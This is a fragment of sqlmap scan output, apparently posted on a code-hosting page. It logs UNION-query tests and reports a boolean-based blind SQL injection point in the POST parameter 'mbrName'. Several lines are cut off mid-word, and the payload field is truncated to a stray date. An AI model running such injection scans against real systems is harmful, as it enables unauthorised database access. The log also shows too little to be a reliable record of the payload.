 [10:07:31] [INFO] testing 'Generic UNION query (random number) - 61 to 80 columns'
[10:07:35] [INFO] testing 'Generic UNION query (NULL) - 81 to 100 columns'
[10:07:39] [INFO] testing 'Generic UNION query (random number) - 81 to 100 columns'
[10:07:42] [INFO] checking if the injection point on POST parameter 'mbrName' is a fals
[10:07:47] [WARNING] it appears that the character '>' is filtered by the back-end serv
POST parameter 'mbrName' is vulnerable. Do you want to keep testing the others (if any)?
sqlmap identified the following injection point(s) with a total of 286 HTTP(s) requests
---
Parameter: mbrName (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: mbrName=
021-06-15
---
[10:09:23] [INFO] testing Oracle